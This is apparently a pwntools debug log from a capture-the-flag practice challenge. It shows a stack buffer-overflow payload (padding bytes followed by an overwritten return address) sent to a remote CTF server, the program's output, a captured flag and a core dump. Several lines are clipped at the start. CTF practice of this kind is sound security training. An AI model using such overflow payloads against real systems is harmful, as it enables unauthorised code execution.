 +] Opening connection to node4.buuoj.cn on port 28403: Done
DEBUG] Sent 0x41 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000030  61 61 61 61  61 61 61 61  be 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
00000040  0a  │·│
00000041
*] Switching to interactive mode
DEBUG] Received 0x35 bytes:
b"Let's guess the number.\n"
b'Its value should be 11.28125\n'
et's guess the number.
ts value should be 11.28125
DEBUG] Received 0x2b bytes:
b'flag{11d8d47f-fa27-4a61-9ae8-0f68da91d97f}\n'
flag{11d8d47f-fa27-4a61-9ae8-0f68da91d97f}
DEBUG] Received 0x2b bytes:
b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
*] Got EOF while reading in interactive